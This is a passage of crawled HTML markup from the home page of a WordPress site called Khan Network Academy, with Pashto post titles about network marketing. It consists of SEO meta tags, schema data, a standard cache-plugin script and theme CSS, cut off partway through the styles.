

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khannetwork.academy/
body_size: 58676
content:
<!DOCTYPE html><html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js " itemscope itemtype="https://schema.org/WebPage" ><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><title>Khan Network Academy</title><meta name="description" content="Welcome ToKhan Network Learn More Turkey Afghanistan India Frankfurt LATEST POSTS 09 / 14 : په نیټورک مارکټینګ کې د درې اړخیزو اړیکو یا three way call اهمیت: 09 / 04 : د مالي خپلواکۍ تعریف: 08 / 08 : “د ژوند لنډوالی” 08 / 06 : د نیټورک مارکټینګ ګټې او زیانونه: 07 /" /><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://khannetwork.academy/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.6.7.1" /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="Khan Network Academy - Just another WordPress site" /><meta property="og:type" content="article" /><meta property="og:title" content="Khan Network Academy" /><meta property="og:description" content="Welcome ToKhan Network Learn More Turkey Afghanistan India Frankfurt LATEST POSTS 09 / 14 : په نیټورک مارکټینګ کې د درې اړخیزو اړیکو یا three way call اهمیت: 09 / 04 : د مالي خپلواکۍ تعریف: 08 / 08 : “د ژوند لنډوالی” 08 / 06 : د نیټورک مارکټینګ ګټې او زیانونه: 07 /" /><meta property="og:url" content="https://khannetwork.academy/" /><meta property="article:published_time" content="2020-11-20T13:43:47+00:00" /><meta property="article:modified_time" content="2024-07-12T15:02:36+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Khan Network Academy" /><meta name="twitter:description" content="Welcome ToKhan Network Learn More Turkey Afghanistan India Frankfurt LATEST POSTS 09 / 14 : په نیټورک مارکټینګ کې د درې اړخیزو اړیکو یا three way call اهمیت: 09 / 04 : د مالي خپلواکۍ تعریف: 08 / 08 : “د ژوند لنډوالی” 08 / 06 : د نیټورک مارکټینګ ګټې او زیانونه: 07 /" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/khannetwork.academy\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/khannetwork.academy\/#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/khannetwork.academy\/#organization","name":"Khan Network Academy","description":"Just another WordPress site","url":"https:\/\/khannetwork.academy\/"},{"@type":"WebPage","@id":"https:\/\/khannetwork.academy\/#webpage","url":"https:\/\/khannetwork.academy\/","name":"Khan Network Academy","description":"Welcome ToKhan Network Learn More Turkey Afghanistan India Frankfurt LATEST POSTS 09 \/ 14 : \u067e\u0647 \u0646\u06cc\u067c\u0648\u0631\u06a9 \u0645\u0627\u0631\u06a9\u067c\u06cc\u0646\u06ab \u06a9\u06d0 \u062f \u062f\u0631\u06d0 \u0627\u0693\u062e\u06cc\u0632\u0648 \u0627\u0693\u06cc\u06a9\u0648 \u06cc\u0627 three way call \u0627\u0647\u0645\u06cc\u062a: 09 \/ 04 : \u062f \u0645\u0627\u0644\u064a \u062e\u067e\u0644\u0648\u0627\u06a9\u06cd \u062a\u0639\u0631\u06cc\u0641: 08 \/ 08 : \u201c\u062f \u0698\u0648\u0646\u062f \u0644\u0646\u0689\u0648\u0627\u0644\u06cc\u201d 08 \/ 06 : \u062f \u0646\u06cc\u067c\u0648\u0631\u06a9 \u0645\u0627\u0631\u06a9\u067c\u06cc\u0646\u06ab \u06ab\u067c\u06d0 \u0627\u0648 \u0632\u06cc\u0627\u0646\u0648\u0646\u0647: 07 \/","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/khannetwork.academy\/#website"},"breadcrumb":{"@id":"https:\/\/khannetwork.academy\/#breadcrumblist"},"datePublished":"2020-11-20T13:43:47+00:00","dateModified":"2024-07-12T15:02:36+00:00"},{"@type":"WebSite","@id":"https:\/\/khannetwork.academy\/#website","url":"https:\/\/khannetwork.academy\/","name":"Khan Network Academy","description":"Just another WordPress site","inLanguage":"en-US","publisher":{"@id":"https:\/\/khannetwork.academy\/#organization"},"potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https:\/\/khannetwork.academy\/?s={search_term_string}"},"query-input":"required name=search_term_string"}}]}</script> <link rel="alternate" hreflang="en-US" href="https://khannetwork.academy/"/><meta name="format-detection" content="telephone=no"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel="shortcut icon" href="https://khannetwork.academy/wp-content/uploads/2022/06/fav.png" type="image/x-icon" /><link rel="apple-touch-icon" href="https://khannetwork.academy/wp-content/uploads/2022/06/fav.png" /><meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)"><meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)"><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Khan Network Academy &raquo; Feed" href="https://khannetwork.academy/feed/" /><link rel="alternate" type="application/rss+xml" title="Khan Network Academy &raquo; Comments Feed" href="https://khannetwork.academy/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Khan Network Academy &raquo; Home Comments Feed" href="https://khannetwork.academy/home/feed/" /><link data-optimized="2" rel="stylesheet" href="https://khannetwork.academy/wp-content/litespeed/ucss/66d200fe6cb07ca232b81ef247a40aef.css?ver=93d80" /><link rel='stylesheet' id='mailchimpSF_main_css-css' href='https://khannetwork.academy/?mcsf_action=main_css&#038;ver=6.6' type='text/css' media='all' />
<!--[if IE]><link rel='stylesheet' id='mailchimpSF_ie_css-css' href='https://khannetwork.academy/wp-content/plugins/mailchimp/css/ie.css' type='text/css' media='all' />
<![endif]--><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='mfn-dynamic-inline-css' type='text/css'>html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}.layout-boxed.mfn-bebuilder-header.mfn-ui #Wrapper .mfn-only-sample-content{background-color:#ffffff}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}#Footer .widgets_wrapper{padding:70px 0}.elementor-page.elementor-default #Content .the_content .section_wrapper{max-width:100%}.elementor-page.elementor-default #Content .section.the_content{width:100%}.elementor-page.elementor-default #Content .section_wrapper .the_content_wrapper{margin-left:0;margin-right:0;width:100%}body,span.date_label,.timeline_items li h3 span,input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],input[type="url"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Lato",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,#overlay-menu ul li a{font-family:"Lato",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Lato",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Lato",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Lato",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Lato",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Lato",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}.big{font-size:18px;line-height:30px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:18px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:27px}#Subheader .title{font-size:30px;line-height:35px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:48px;line-height:50px;font-weight:400;letter-spacing:0px}h2{font-size:47px;line-height:59px;font-weight:700;letter-spacing:1px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:32px;line-height:40px;font-weight:700;letter-spacing:1px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:20px;line-height:32px;font-weight:700;letter-spacing:0px}h5{font-size:18px;line-height:20px;font-weight:900;letter-spacing:0px}h6{font-size:14px;line-height:16px;font-weight:400;letter-spacing:2px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:14px;line-height:24px;font-weight:400;letter-spacing:0px}.big{font-size:15px;line-height:26px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:15px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:22.5px}#Subheader .title{font-size:26px;line-height:30px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:41px;line-height:43px;font-weight:400;letter-spacing:0px}h2{font-size:40px;line-height:50px;font-weight:700;letter-spacing:1px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:27px;line-height:34px;font-weight:700;letter-spacing:1px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:17px;line-height:27px;font-weight:700;letter-spacing:0px}h5{font-size:15px;line-height:19px;font-weight:900;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:2px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}.big{font-size:14px;line-height:23px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:14px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:21px}#Subheader .title{font-size:23px;line-height:26px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:36px;line-height:38px;font-weight:400;letter-spacing:0px}h2{font-size:35px;line-height:44px;font-weight:700;letter-spacing:1px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:24px;line-height:30px;font-weight:700;letter-spacing:1px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:15px;line-height:24px;font-weight:700;letter-spacing:0px}h5{font-size:14px;line-height:19px;font-weight:900;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:2px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.big{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:18px;line-height:21px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:29px;line-height:30px;font-weight:400;letter-spacing:0px}h2{font-size:28px;line-height:35px;font-weight:700;letter-spacing:1px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:19px;line-height:24px;font-weight:700;letter-spacing:1px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:900;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:1px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1080px}body.layout-boxed.mfn-header-scrolled .mfn-header-tmpl.mfn-sticky-layout-width{max-width:1080px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed:not(.mfn-header-scrolled) .mfn-header-tmpl.mfn-header-layout-width,body.layout-boxed .mfn-header-tmpl.mfn-header-layout-width:not(.mfn-hasSticky){max-width:1080px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed.mfn-bebuilder-header.mfn-ui .mfn-only-sample-content{max-width:1080px;margin-left:auto;margin-right:auto}.section_wrapper,.container{max-width:1060px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1080px}}@media only screen and (max-width:767px){#Wrapper{max-width:calc(100% - 67px)}.content_wrapper .section_wrapper,.container,.four.columns .widget-area{max-width:550px !important;padding-left:33px;padding-right:33px}}body{--mfn-button-font-family:"Lato";--mfn-button-font-size:20px;--mfn-button-font-weight:700;--mfn-button-font-style:inherit;--mfn-button-letter-spacing:0px;--mfn-button-padding:16px 50px 16px 50px;--mfn-button-border-width:0px;--mfn-button-border-radius:25px;--mfn-button-gap:10px;--mfn-button-transition:0.2s;--mfn-button-color:#ffffff;--mfn-button-color-hover:#ffffff;--mfn-button-bg:#5c81f3;--mfn-button-bg-hover:#3b68f1;--mfn-button-border-color:transparent;--mfn-button-border-color-hover:transparent;--mfn-button-icon-color:#ffffff;--mfn-button-icon-color-hover:#ffffff;--mfn-button-box-shadow:unset;--mfn-button-theme-color:#ffffff;--mfn-button-theme-color-hover:#ffffff;--mfn-button-theme-bg:#ff0000;--mfn-button-theme-bg-hover:#3b68f1;--mfn-button-theme-border-color:transparent;--mfn-button-theme-border-color-hover:transparent;--mfn-button-theme-icon-color:#ffffff;--mfn-button-theme-icon-color-hover:#ffffff;--mfn-button-theme-box-shadow:unset;--mfn-button-shop-color:#ffffff;--mfn-button-shop-color-hover:#ffffff;--mfn-button-shop-bg:#ff0000;--mfn-button-shop-bg-hover:#3b68f1;--mfn-button-shop-border-color:transparent;--mfn-button-shop-border-color-hover:transparent;--mfn-button-shop-icon-color:#626262;--mfn-button-shop-icon-color-hover:#626262;--mfn-button-shop-box-shadow:unset;--mfn-button-action-color:#ffffff;--mfn-button-action-color-hover:#ffffff;--mfn-button-action-bg:#2b4082;--mfn-button-action-bg-hover:#4f68b9;--mfn-button-action-border-color:transparent;--mfn-button-action-border-color-hover:transparent;--mfn-button-action-icon-color:#ffffff;--mfn-button-action-icon-color-hover:#ffffff;--mfn-button-action-box-shadow:unset}@media only screen and (max-width:959px){body{}}@media only screen and (max-width:768px){body{}}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent 